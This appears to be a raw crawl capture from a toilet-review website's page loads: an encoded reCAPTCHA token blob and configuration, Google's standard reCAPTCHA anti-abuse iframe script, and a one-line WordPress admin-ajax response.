DwojDgEg4wq55wofDocKjw4ZlwoPDh8KQADgtesKkLsOVRcOQwpvChl/DoyjCkRIlwrnCtX/CgWY7d8Kmw4LCkMK0w6bCqMO1w4TCmsOHasKxwrDDi0nCsm7DvsOKf8K+OcKUBA1ow7jDkWLDrsOJJsK9bMKYOwsAasOracOTVxjDlTd7QcK5w7vDqsOSwqHCuG9ew7srw6oBw6BcwrPDlBXDnTI/w7TDhQHCmMO/[base64]/[base64]/DrXrCiMOzwqPCuVpWFsKuQ1zDjWLDoMK3wohTwq/DoMKFwoUrHizDiT4fw70zEMO9N39XbMOowqNUHcOgwqbCpsOPNgPCkcKhw4/CvjnDi8KZw4zDgsK4wpksw6p8SGRAw4fCjDBofsKWw7LCkcKNZ8Onw7HDjsKtwoJPT1I4A8KkPcKewrUdJ8OOPcOICsOFw5zDtEfCpkrDjMK6wo/CtcKMwoltZMOSwq7DnUIIGS3ChQVnw54Rw5B7wp3CkF7CmcOhw6/DhAlLw7XCr8OZGQHCpMKVw4trwrfCqCxLw5V1w41fw7Rhw5fDocO3ScOuwo81woB6CMK1GMKFVSrCn0vDnsObWsKdXcK/wrlCw7VvNcOlw5QmwpRaw5k1H8Ktw7LCu8O/e2g9w74MwozDusOGG8Ozw5vCisKowrdjwrjDrMKSw7bDrMOuNFEDwrdfwqIfGjZ4w6BMCMO4EMOtwqhFwrlKw67CsMKjwoZmD8OOwo/Cu8KoP2LDkcOqTRdsw7xbCG3CuMOcLcOHwpXDlcKkw4zDqAc0w6/[base64]/CgVvCjsKbBcKnDwh2asKJwp/CjgXCh8Oba8KKwrDDpknDoFAAAcKtIF3CgsKtwoUjwqvDrHbClGB7w7hcSSvDisKFOcO8w4TDpyhVQHddRcKlc8K3LA3CqMOGHMKRw4FSdcKdwox/X8KSwqYtYkrDhcOWw47Ct8Kww6IEQhwQwobDgA87VHLCmx4qwo1+wrHDom1yw7MvHS93w7kjwqTDpsK/w53DmAtowp4GLsKqw7kDOsKEwr7CucKCT8K+w5lrbUonw4vDucOvKCbDo8Kvw6Z4wrfDmHo4wqBKY8KBwpXCvMKpAcKlGhfCsVpgd3rDlMKrN0jDrGbDm8KmwozDh8Oww4wRZx7CqUrCu3g7wqFgQ8KtVsKPH3rDqMOhwpsMwoA/f23CpxbCu8OmMD9QMzp4EgLCksK5wo4Ew7zDs8KxwoY/[base64]/ICzDlX0PQ8KGBMKhMBDCtsKiWRBXwoDDhsO7wqfDh3HCisKsZ2U/wpV5wozCu3TDksO5w6DCoMK5w6TDr8K1wq5fSsKUHydiwpcdDiRuw55nwo3Cp8OZw4hACcK4U8OSAsKAI07Ci0vDoUMiw4zClsOQYQtiX2XDgi4IDkfCjMKoRWnDvAHDv2rCpFZaw58kXDnCjcO1YcKmw4/CksKJw6jCjQsPKsK3SxXDrcKjw5PCszXCmETCpsOQYMOhbcKjw6NHwo/CiBFsNmt3w7R+wpx1O0h9fUFRw6c8w5p/[base64]/[base64]/Cr0TDm3zDoRIow4XCkHM6w4ordV5CwqLCn3TDpsKIFR1TJmrDqmzCt8KxEVfCncKjw4FJNgUSwrMYTsKjEsK0w5Ncw4MFccOHf8KpwoZYwojCgUfCssKgwogxY8Kww7JgRW/CuC9lOMO2TsORCMOdb8KRQkPDlAvDgnzDmWXDkhDDn8OWw7ZLw6NrwonCmMOZw4LCi3NBwpQQBMKMwq/DusK1wpXCqxY6ZMKmfMKtw4kYCC3DuMO+wq0/CcKyfcOJKRrDpcO4w4kiJxNDZwrDmzvDqsKQZQTDqgErw5XDlTDCjAjDr8KwUUTDhFjDsMOMQWNBwpAFw6wOYMOIQVlyw4/[base64]/Dj8Kdw7jCisOIKHfDjjkcw6fDs8OvGMOKw7YJw4fDrELDnwHDmFzCjVdoUMOXFQbDoi1jw7bDm2YawpJ9w5o6an/DjcKpA8KdUcOfZ8OWfcOXScOfUHBBJsKdC8O9TkMTw4DChRXCg2zChiLCq13Dnn47w5UrJMKMSX8LwqzDsClgAXnCokUQwqPDlXfDr8KEw4TCumAvw4bCuiY7wp7CpMKqwqzDpMKyOEHChsKqK3g+w5oywrN/w7nDg2TCizDDnFpEQ8KGw6cMccKGwo0gSQfDo8ONNzdFK8Kaw7DDmQLCsC8gC25tw5HCusOQbcOiw5xpwoFywoMEw59AIMKjwqrDl8KzLmXDjsK6woDDnsOFBF7CrMKlw7zCuFLDolbDoMObaQQrW8Kxw6sbw5/DigDCgsOLDcKuDC7DnkvCncKYG8O5d0EXw7tHacOEwpEbLsO4OSFlwqvCksOVwpx3w7EmL0rCvEg+wobDmcKdw6rDmsK8wqlBMBDCscKeB2kMw4LCisKfWm0wJ8KbworCiA3CkMOcBUBbwq7CmsKUZsOIcwrDn8O4w5/Do8Oiw6DDgzEgwqR4BgpIwp9FT1A3HnzDqMOgHWHComvCoVPDqcOJKRTCqMKkMGvCqV/CjyJBDMOXw7LChkzDvXR7MU7DtkDDrcObw6AxBExVdcOHGsOUwq3CpMOHegfDhDjChMOJbMOfwoPDmsKSUXPDsVDDrQ82wozCoMOrFsOeXzB6X3rCosKGEMOANMK9BW3DssKfJMKMGDnDnQ/CtMORAsK8w7VXw4nCpcKOw4/DvCRJD1HDvTRrwpHCqsO9acKDwpfCsEvCp8Kww6nCkcKJA1TDkMObI1sNw6Y2GWTCrsOHw6XCtMOeN0BPw6Ulw5fDoFhRw5o4LkTClgBCw4HDgWHDlx/[base64]/[base64]/O8KrwrTClxtSVMK2PsOuw41oW8Kpw6FTE10PwqwAHWfCt8KFwoBCa1TChnBWFDHDpiomB8OfwoPDo1I4w4vDkMKcw5sMEcOQw6PDtcO1S8O8w7/CgTXDujgYXcKkwp4ww4B4FMKhwpYQfsK3w4TCmmp3NTbDriALHQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228B89ecS/vFwqMVxu4JfGPiMvq/LhxrngRNqRvE3xg+w\\u003d\x22,1,0,null,1,1768979373497,0,0,[222,223,27,158],null,[151],\x22RC-DRqHiiH-pNefXg\x22,null,null,null,null,null,\x220dAFcWeA79gV8S9dmBC8eEYXTy8F0lQNu2sWYh-UzuVOA--RFOjqnblhMPJ6sugGyi71jiqBjGLQd14-ZZ7Nl5-SYvo8-9h68imQ\x22,1769062173603]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k82Y8hDo432aPdw2VmiqGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975775052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -66
content:
54156.7345baa4f684b3520b231ceeee24bc91